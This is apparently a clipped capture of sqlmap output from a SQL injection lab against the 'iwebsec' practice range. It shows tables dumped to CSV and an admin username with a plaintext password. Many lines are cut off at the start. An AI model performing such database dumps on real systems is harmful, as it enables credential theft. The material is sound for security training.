 id | name    |
----+---------+
1  | iwebsec |
----+---------+
19:51:12] [INFO] table 'iwebsec.xss' dumped to CSV file 'C:\Users\Administr
138\dump\iwebsec\xss.csv'
19:51:12] [INFO] fetching columns for table 'users' in database 'iwebsec'
19:51:12] [INFO] fetching entries for table 'users' in database 'iwebsec'
atabase: iwebsec
able: users
1 entry]
--------+-------------+----------+
role   | password    | username |
--------+-------------+----------+
admin  | mall123mall | orange   |
--------+-------------+----------+
19:51:12] [INFO] table 'iwebsec.users' dumped to CSV file 'C:\Users\Adminis
6.138\dump\iwebsec\users.csv'
19:51:12] [WARNING] HTTP error codes detected during run:
14 (URI Too Long) - 3 times
19:51:12] [INFO] fetched data logged to text files under 'C:\Users\Administ
.138'